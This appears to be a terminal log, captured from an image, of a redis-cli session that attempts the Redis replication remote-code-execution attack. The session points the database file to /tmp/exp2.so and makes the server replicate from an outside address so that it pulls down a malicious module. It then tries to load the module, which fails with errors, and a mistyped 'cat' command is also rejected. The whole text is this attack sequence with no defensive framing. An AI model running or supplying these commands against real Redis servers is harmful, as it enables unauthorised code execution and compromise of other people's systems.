 root@ip-10-0-10-5:/# redis-cli
127.0.0.1:6379> config set dir /tmp/
OK
127.0.0.1:6379> config ser dbfilename exp2.so
(error) ERR Unknown subcommand or wrong number of arguments for 'ser'. Try CONFIG HELP.
127.0.0.1:6379> config set dbfilename exp2.so
OK
127.0.0.1:6379> slaveof 43.192.114.20 6379
OK
127.0.0.1:6379> module load /tmp/exp.sp
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> module load /tmp/exp.so
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> module load /tmp/exp2.so
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> cat /var/log/redis.log
(error) ERR unknown command `cat`, with args beginning with: `/var/log/redis.log`,